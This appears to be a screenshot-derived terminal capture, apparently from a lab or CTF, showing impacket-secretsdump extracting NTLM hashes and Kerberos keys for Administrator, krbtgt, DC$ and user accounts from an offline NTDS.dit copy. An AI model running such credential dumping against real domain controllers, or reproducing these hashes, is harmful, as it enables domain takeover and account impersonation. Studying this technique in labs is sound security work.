 ┌──(root㉿kali)-[/tmp]
└─# impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xf9c8dd3a4ab60b7e2d62dab0ee85d98e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d898b477be0235e91b1ee50b3ae0d539
[*] Reading and decrypting hashes from NTDS.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:898b602f0f94e5e9616f8b749136c69a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:c65358962e5ef194ef413d066809420c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2810a3f02d58302d6d37482fde4e5aa4:::
test:1103:aad3b435b51404eeaad3b435b51404ee:3a0217de737e7d0179bdf492c77227a5:::
ll104567:1104:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
[*] Kerberos keys from NTDS.dit
Administrator:aes256-cts-hmac-sha1-96:03607dc5341ab71761dfccb2b383c483e921226fee2235e808209b56299da7b2
Administrator:aes128-cts-hmac-sha1-96:866895cdd37fdef9448a95e5443d3fb1
Administrator:des-cbc-md5:61582051ab5b8c7f
DC$:aes256-cts-hmac-sha1-96:d4ab98debc4ae506fac9eedb5dc011a40bf3a2609695e2b1c28ff8a847c06b11
DC$:aes128-cts-hmac-sha1-96:b7095d7250ee46c3f987d66159084f8c
DC$:des-cbc-md5:9223cb266e325b51
krbtgt:aes256-cts-hmac-sha1-96:b1b8b7a48ec238acdd5d9df4ece211d33434dc6c1d335e76ca221fefa723a853